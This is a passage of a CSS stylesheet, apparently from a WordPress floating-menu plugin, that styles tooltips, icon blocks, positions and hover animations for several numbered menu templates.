       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
}
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-right .tooltip::before,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-right .tooltip::before,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-right .tooltip::before{
    content: "";
    position: absolute;
    right: -6px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    border-left: 6px solid #000;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
}


.wpfm-template-18 li a.wpfm-menu-link {
    position: relative;
}

.wpfm-template-18 li a.wpfm-menu-link .wpfm-icon-block {
    color: #777;
    background: #000;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    display: block;
}

.wpfm-template-18 li.wpfm-active-nav a.wpfm-menu-link .wpfm-icon-block ,
.wpfm-template-18 li a.wpfm-menu-link:hover .wpfm-icon-block {
    background: #1abc9c;
    color: #fff;
}

.wpfm-template-18 li a.wpfm-menu-link .wpfm-icon-block i{
    line-height: unset;
    font-size: 16px;
    height: unset;
    width: unset;
} 

.wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap {
    position: absolute;
    right: 0px;
    top: -40px;
    height: 40px;
    line-height: 40px;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    background: #1abc9c;
    padding: 0 10px;
    color: #FFF;
    font-size: 14px;
    opacity: 0;
    visibility: hidden;
}

.wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-right li a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-right li a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-right li a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap {
    opacity: 1;
    visibility: visible;
}

.wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap {
    position: absolute;
    left: 40px;
    top: -40px;
    height: 40px;
    line-height: 40px;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    background: #1abc9c;
    padding: 0 10px;
    color: #FFF;
    font-size: 14px;
    opacity: 0;
    visibility: hidden;
}

.wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-left li a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-left li a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-left li a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap {
    opacity: 1;
    visibility: visible;
}

.wpfm-template-18 li a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap {
    display: block;
}

.wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-right li.wpfm-title-hidden a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-right li.wpfm-title-hidden a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-right li.wpfm-title-hidden a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-left li.wpfm-title-hidden a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-left li.wpfm-title-hidden a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-left li.wpfm-title-hidden a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap {
    padding: 0;
}

.wpfm-template-18 .wpfm-icon-block.wpfm-image-icon-block {
    width: 40px;
    height: 40px;
}
.wpfm-template-18 .wpfm-menu-link .wpfm-icon-block img {
    display: inline-block;
    padding: 8px;
}


/* tempalte 19 design starts here */

.wpfm-template-19 .tooltip{
    display: none;
}

.wpfm-template-19 li {
    margin-bottom: 10px;
}

.wpfm-template-19 li:last-child {
    margin-bottom: 0;
}

.wpfm-template-19 li a.wpfm-menu-link {
    position: relative;
}

.wpfm-template-19 li a.wpfm-menu-link .wpfm-icon-block {
    color: #fff;
    width: 34px;
    height: 34px;
    text-align: center;
    line-height: 34px;
    display: block;
    -webkit-border-radius: 50%;
            border-radius: 50%;
}

.wpfm-template-19 li.wpfm-active-nav a.wpfm-menu-link .wpfm-icon-block ,
.wpfm-template-19 li a.wpfm-menu-link:hover .wpfm-icon-block {
    background: #724FC7;
    color: #fff;
}

.wpfm-template-19 li a.wpfm-menu-link .wpfm-icon-block i{
    line-height: unset;
    font-size: 18px;
}

.wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap{
    position: absolute;
    right: 20px;
    top: -30px;
    height: 30px;
    line-height: 30px;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    background: #724FC7;
    padding: 0 10px;
    color: #FFF;
    font-size: 14px;
    opacity: 0;
    visibility: hidden;
    -webkit-border-radius: 3px;
            border-radius: 3px;
}
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap::before ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap::before ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap::before {
    content: "";
    position: absolute;
    right: -6px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    border-left: 6px solid #724FC7;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
}

.wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-right li a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-right li a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-right li a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap{
    opacity: 1;
    visibility: visible;
}

.wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap {
    position: absolute;
    left: 55px;
    top: -30px;
    height: 30px;
    line-height: 30px;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    background: #724FC7;
    padding: 0 10px;
    color: #FFF;
    font-size: 14px;
    opacity: 0;
    visibility: hidden;
    -webkit-border-radius: 3px;
            border-radius: 3px;
}
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap::before ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap::before ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap::before {
    content: "";
    position: absolute;
    left: -6px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    border-right: 6px solid #724FC7;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
}
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-left li a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-left li a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-left li a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap {
    opacity: 1;
    visibility: visible;
}

.wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-right li.wpfm-title-hidden a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-right li.wpfm-title-hidden a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-right li.wpfm-title-hidden a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-left li.wpfm-title-hidden a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-left li.wpfm-title-hidden a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-left li.wpfm-title-hidden a.wpfm-menu-link:hover .wpfm-menu-name-tooltip-wrap {
    display: none;
}

.wpfm-template-19 .wpfm-menu-nav ul {
    padding: 10px 8px;
    background: #D4319A;
    -webkit-border-radius: 30px;
            border-radius: 30px;
}

.wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-left .wpfm-nav.wpfm-nav-show-hide ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-left .wpfm-nav.wpfm-nav-show-hide ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-left .wpfm-nav.wpfm-nav-show-hide {
    margin-left: 10px;
}

.wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-right .wpfm-nav.wpfm-nav-show-hide ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-right .wpfm-nav.wpfm-nav-show-hide ,
.wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-right .wpfm-nav.wpfm-nav-show-hide {
    margin-right: 10px;
}

.wpfm-template-19 .wpfm-icon-block img {
    padding: 7px 3px 0px;
    display: block;
    width: 25px;
    height: 25px;
    margin: auto;
}

.wpfm-template-19 .wpfm-menu-nav.wpfm-position-right ul, 
.wpfm-template-19 .wpfm-position-top-right ul, 
.wpfm-template-19 .wpfm-position-bottom-right ul {
    right: 20px;
}

.wpfm-template-19 .wpfm-menu-nav.wpfm-position-left ul, 
.wpfm-template-19 .wpfm-position-top-left ul, 
.wpfm-template-19 .wpfm-position-bottom-left ul {
    left: 20px;
}

/* template 20 design here */

.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-left ul li,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-left ul li,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-left ul li,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-right ul li,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-right ul li,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-right ul li{
    position: relative;
}

.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-left ul li .tooltip ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-left ul li .tooltip ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-left ul li .tooltip {
    position: absolute;
    left: 70px;
    top: 50%;
    font-size: 12px;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    padding: 0 10px;
    border: 1px solid #000;
    -webkit-border-radius: 3px;
            border-radius: 3px;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .2s;
       -moz-transition: .2s;
        -ms-transition: .2s;
         -o-transition: .2s;
            transition: .2s;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    height: 30px;
    line-height: 30px;
    color: #fff;
    background: #000;
}

.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-left ul li:hover .tooltip ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-left ul li:hover .tooltip ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-left ul li:hover .tooltip {
    opacity: 1;
    visibility: visible;
}

.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-right ul li .tooltip ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-right ul li .tooltip ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-right ul li .tooltip {
    position: absolute;
    right: 70px;
    top: 50%;
    background: #000;
    color: #777;
    background: linear-gradient(#fff,#ccc);
    font-size: 12px;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    padding: 0 10px;
    -webkit-border-radius: 3px;
            border-radius: 3px;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .2s;
       -moz-transition: .2s;
        -ms-transition: .2s;
         -o-transition: .2s;
            transition: .2s;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    height: 30px;
    line-height: 30px;
    background: #000;
    color: #fff;
}

.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-right ul li .tooltip::before ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-right ul li .tooltip::before ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-right ul li .tooltip::before {
    content: "";
    position: absolute;
    right: -6px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    border-left: 6px solid #000;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
}

.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-left ul li .tooltip::before ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-left ul li .tooltip::before ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-left ul li .tooltip::before {
    content: "";
    position: absolute;
    left: -6px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    border-right: 6px solid #000;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
}

.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-right ul li:hover .tooltip ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-right ul li:hover .tooltip ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-right ul li:hover .tooltip {
    opacity: 1;
    visibility: visible;
}

.wpfm-template-20 li a.wpfm-menu-link {
    text-align: right;
}

.wpfm-template-20 li a.wpfm-menu-link .wpfm-icon-block {
    color: #fff;
    background: #FE4145;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    display: block;
    -webkit-transition: .2s;
       -moz-transition: .2s;
        -ms-transition: .2s;
         -o-transition: .2s;
            transition: .2s;
    margin-bottom: 5px;
    font-size: 24px;
}

.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-left li a.wpfm-menu-link .wpfm-icon-block ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-left li a.wpfm-menu-link .wpfm-icon-block ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-left li a.wpfm-menu-link .wpfm-icon-block {
    -webkit-box-shadow: -2px 2px 0 rgba(0,0,0,.5);
            box-shadow: -2px 2px 0 rgba(0,0,0,.5);
        margin-left: 2px;
}

.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-right li a.wpfm-menu-link .wpfm-icon-block ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-right li a.wpfm-menu-link .wpfm-icon-block ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-right li a.wpfm-menu-link .wpfm-icon-block {
    -webkit-box-shadow: 2px 2px 0 rgba(0,0,0,.3);
            box-shadow: 2px 2px 0 rgba(0,0,0,.3);
        margin-right: 2px;
}

.wpfm-template-20 li.wpfm-active-nav a.wpfm-menu-link .wpfm-icon-block ,
.wpfm-template-20 li a.wpfm-menu-link:hover .wpfm-icon-block {
    height: 60px;
    line-height: 60px;
    width: 60px;
    font-size: 30px;
}
    
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-right li ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-right li ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-right li {
    display: flex;
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
}

.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-left li ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-left li ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-left li {
    display: flex;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
}

.wpfm-template-20 li a.wpfm-menu-link .wpfm-icon-block i {
    line-height: unset;
    font-size: unset;
    height: unset;
    width: unset;
}

.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-top-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
.wpfm-template-20 .wpfm-menu-nav.wpfm-position-bottom-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap {
    display: none;
}

.wpfm-template-20 .wpfm-menu-link .wpfm-icon-block img {
    display: inline-block;
    padding: 8px;
}

.wpfm-template-20 .wpfm-menu-nav.wpfm-position-right ul, 
.wpfm-template-20 .wpfm-position-top-right ul, 
.wpfm-template-20 .wpfm-position-bottom-right ul {
    right: 10px;
}

.wpfm-template-20 .wpfm-menu-nav.wpfm-position-left ul, 
.wpfm-template-20 .wpfm-position-top-left ul, 
.wpfm-template-20 .wpfm-position-bottom-left ul {
    left: 10px;
}

/* additional css to give live preview information  */

.wpfm-live-preview-header {
    position: fixed;
    top: 32px;
    background: #000;
    color: #fff;
    left: 50%;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
    z-index: 999999;
    padding: 10px;
    text-align: center;
}

.wpfm-floating-wh-wrapper.wpfm-logged-in .wpfm-live-preview-header h3,
.wpfm-floating-wh-wrapper.wpfm-logged-in .wpfm-live-preview-header h4{
    margin: 0;
    text-transform: capitalize;
}

/* template 16 starts here */

.wpfm-template-16 .wpfm-menu-nav ul li {
    margin-top: 10px;
}

.wpfm-template-16 .wpfm-menu-nav .wpfm-nav-strech-trigger,
.wpfm-template-16 .wpfm-menu-nav ul li a{
    background-color: #e7005c;
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    background-size: cover;
    color: #fff;
    line-height: 50px;
    text-align: center;
    position: relative;
}

.wpfm-template-16 .wpfm-menu-nav ul li a .wpfm-image-icon-block {
    padding: 10px;
    display: inline-block;
    height: unset;
    width: unset;
}

.wpfm-template-16 .wpfm-menu-nav .wpfm-nav-close-trigger.wpfm-menu-link {
    display: none;
}

.wpfm-template-16 .dashicons, 
.wpfm-template-16 .dashicons-before:before {
    height: unset;
    width: unset;
    line-height: unset;
    font-size: 24px;
}

.wpfm-template-16 .wpfm-icon-block.wpfm-image-icon-block{
    padding: 10px;
}

.wpfm-position-bottom-right .wpfm-nav-strech-trigger{
    margin-left: auto;
}

.wpfm-template-16 .wpfm-menu-nav.wpfm-position-bottom-left .wpfm-nav-strech-trigger{
    position: fixed;
    left: 10px;
    bottom: 10px;
    z-index: 999999;
}

.wpfm-template-16 .wpfm-menu-nav.wpfm-position-bottom-right .wpfm-nav-strech-trigger{
    position: fixed;
    right: 10px;
    bottom: 10px;
    z-index: 999999;
}

.wpfm-template-16 .wpfm-menu-nav.wpfm-position-bottom-center .wpfm-nav-strech-trigger{
    position: fixed;
    bottom: 10px;
    left: 50%;
    z-index: 999999;
}

.wpfm-template-16 .wpfm-menu-nav.wpfm-position-top-left .wpfm-nav-strech-trigger{
    position: fixed;
    left: 10px;
    top: 50px;
    z-index: 999999;
}

.wpfm-template-16 .wpfm-menu-nav.wpfm-position-top-right .wpfm-nav-strech-trigger{
    position: fixed;
    right: 10px;
    top: 50px;
    z-index: 999999;
}

.wpfm-template-16 .wpfm-position-bottom-left ul{
    bottom: 70px;
    left: 10px;
    -webkit-transition: all ease .4s;
       -moz-transition: all ease .4s;
        -ms-transition: all ease .4s;
         -o-transition: all ease .4s;
            transition: all ease .4s;
}

.wpfm-template-16 .wpfm-position-top-left ul{
    top: 40px;
    left: 10px;
    -webkit-transition: all ease .4s;
       -moz-transition: all ease .4s;
        -ms-transition: all ease .4s;
         -o-transition: all ease .4s;
            transition: all ease .4s;
}

.wpfm-template-16 .wpfm-position-top-right ul{
    top: 40px;
    right: 10px;
    -webkit-transition: all ease .4s;
       -moz-transition: all ease .4s;
        -ms-transition: all ease .4s;
         -o-transition: all ease .4s;
            transition: all ease .4s;
}

.wpfm-template-16 .wpfm-position-bottom-right ul {
    bottom: 70px;
    right: 10px;
    -webkit-transition: all ease .4s;
       -moz-transition: all ease .4s;
        -ms-transition: all ease .4s;
         -o-transition: all ease .4s;
            transition: all ease .4s;
}

.wpfm-template-16 .wpfm-position-bottom-center ul {
    position: fixed;
    bottom: 70px;
    left: 50%;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
    -webkit-transition: all ease .4s;
       -moz-transition: all ease .4s;
        -ms-transition: all ease .4s;
         -o-transition: all ease .4s;
            transition: all ease .4s;
}

.wpfm-template-16 .wpfm-position-bottom-left .wpfm-menu-name ,
.wpfm-template-16 .wpfm-position-left .wpfm-menu-name ,
.wpfm-template-16 .wpfm-position-top-left .wpfm-menu-name {
    background: #e7005c;
    position: absolute;
    top: 50%;
    left: 60px;
    padding: 0 15px;
    height: 50px;
    line-height: 50px;
    color: #fff;
    -webkit-border-radius: 25px;
            border-radius: 25px;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
}

.wpfm-template-16 .wpfm-position-bottom-center .wpfm-menu-name {
    background: #e7005c;
    position: absolute;
    bottom: 60px;
    left: 50%;
    padding: 0 15px;
    height: 30px;
    line-height: 32px;
    color: #fff;
    -webkit-border-radius: 15px;
            border-radius: 15px;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
}

.wpfm-template-16 .wpfm-position-bottom-right .wpfm-menu-name ,
.wpfm-template-16 .wpfm-position-right .wpfm-menu-name ,
.wpfm-template-16 .wpfm-position-top-right .wpfm-menu-name {
    background: #e7005c;
    position: absolute;
    top: 50%;
    right: 60px;
    padding: 0 15px;
    height: 50px;
    line-height: 50px;
    color: #fff;
    -webkit-border-radius: 25px;
            border-radius: 25px;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
}

.wpfm-template-16 .wpfm-menu-name {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all ease .4s;
       -moz-transition: all ease .4s;
        -ms-transition: all ease .4s;
         -o-transition: all ease .4s;
            transition: all ease .4s;
}

.wpfm-template-16 .wpfm-menu-nav ul li a:hover .wpfm-menu-name {
    opacity: 1;
    visibility: visible;
}

.wpfm-template-16 .wpfm-menu-nav ul li.wpfm-title-hidden a .wpfm-menu-name {
    padding: 0;
}

.wpfm-template-16 .wpfm-position-top-right ul li ,
.wpfm-template-16 .wpfm-position-top-left ul li ,
.wpfm-template-16 .wpfm-position-bottom-center ul li ,
.wpfm-template-16 .wpfm-position-bottom-right ul li ,
.wpfm-template-16 .wpfm-position-bottom-left ul li {
    position: absolute;
    top: 0;
    -webkit-transition: all ease .4s;
       -moz-transition: all ease .4s;
        -ms-transition: all ease .4s;
         -o-transition: all ease .4s;
            transition: all ease .4s;
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
}

.wpfm-template-16 .wpfm-position-top-right ul li {
    right: 0;
    top: 0;
}

.wpfm-template-16 .wpfm-position-top-left ul li {
    left: 0;
    top: 0;
}

.wpfm-template-16 .wpfm-position-bottom-left ul li {
    left: 0;
    top: 0;
}

.wpfm-template-16 .wpfm-position-bottom-right ul li {
    right: 0;
    top: 0;
}

.wpfm-template-16 .wpfm-position-bottom-center ul li {
    left: 50%;
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-right ul li:nth-child(1) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-left ul li:nth-child(1) {
    -webkit-transform: translateY(-60px);
       -moz-transform: translateY(-60px);
        -ms-transform: translateY(-60px);
         -o-transform: translateY(-60px);
            transform: translateY(-60px);
}
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-right ul li:nth-child(2) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-left ul li:nth-child(2) {
    -webkit-transform: translateY(-120px);
       -moz-transform: translateY(-120px);
        -ms-transform: translateY(-120px);
         -o-transform: translateY(-120px);
            transform: translateY(-120px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-right ul li:nth-child(3) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-left ul li:nth-child(3) {
    -webkit-transform: translateY(-180px);
       -moz-transform: translateY(-180px);
        -ms-transform: translateY(-180px);
         -o-transform: translateY(-180px);
            transform: translateY(-180px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-right ul li:nth-child(4) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-left ul li:nth-child(4) {
    -webkit-transform: translateY(-240px);
       -moz-transform: translateY(-240px);
        -ms-transform: translateY(-240px);
         -o-transform: translateY(-240px);
            transform: translateY(-240px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-right ul li:nth-child(5) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-left ul li:nth-child(5) {
    -webkit-transform: translateY(-300px);
       -moz-transform: translateY(-300px);
        -ms-transform: translateY(-300px);
         -o-transform: translateY(-300px);
            transform: translateY(-300px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-right ul li:nth-child(6) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-left ul li:nth-child(6) {
    -webkit-transform: translateY(-360px);
       -moz-transform: translateY(-360px);
        -ms-transform: translateY(-360px);
         -o-transform: translateY(-360px);
            transform: translateY(-360px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-right ul li:nth-child(7) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-left ul li:nth-child(7) {
    -webkit-transform: translateY(-420px);
       -moz-transform: translateY(-420px);
        -ms-transform: translateY(-420px);
         -o-transform: translateY(-420px);
            transform: translateY(-420px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-right ul li:nth-child(8) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-left ul li:nth-child(8) {
    -webkit-transform: translateY(-480px);
       -moz-transform: translateY(-480px);
        -ms-transform: translateY(-480px);
         -o-transform: translateY(-480px);
            transform: translateY(-480px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-right ul li:nth-child(9) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-left ul li:nth-child(9) {
    -webkit-transform: translateY(-540px);
       -moz-transform: translateY(-540px);
        -ms-transform: translateY(-540px);
         -o-transform: translateY(-540px);
            transform: translateY(-540px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-right ul li:nth-child(10) ,
